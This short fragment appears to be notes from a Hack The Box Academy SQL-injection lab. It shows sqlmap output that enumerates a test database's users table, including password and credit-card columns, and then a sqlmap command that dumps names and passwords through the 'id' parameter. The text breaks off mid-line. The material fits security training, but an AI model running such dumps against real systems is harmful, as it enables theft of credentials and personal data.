 [19:20:19] [INFO] retrieved: 'varchar(512)'
Database: testdb
Table: users
[9 columns]
+------------+--------------+
| Column | Type |
+------------+--------------+
| name | varchar(512) |
| password | varchar(512) |
| address | varchar(512) |
| birthday | varchar(512) |
| cc | varchar(512) |
| email | varchar(512) |
| id | int(11) |
| occupation | varchar(512) |
| phone | varchar(512) |
+------------+--------------+
[19:20:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/94.237.62.6'
[*] ending @ 19:20:19 /2023-07-18/
┌──(kali㉿kali)-[~/Downloads/htb/academy/sqli]
└─$ sqlmap -r case1.req --batch -p 'id' -dbms MySQL -D testdb -T users --columns -C name,password --dump --no-cast
Intercept is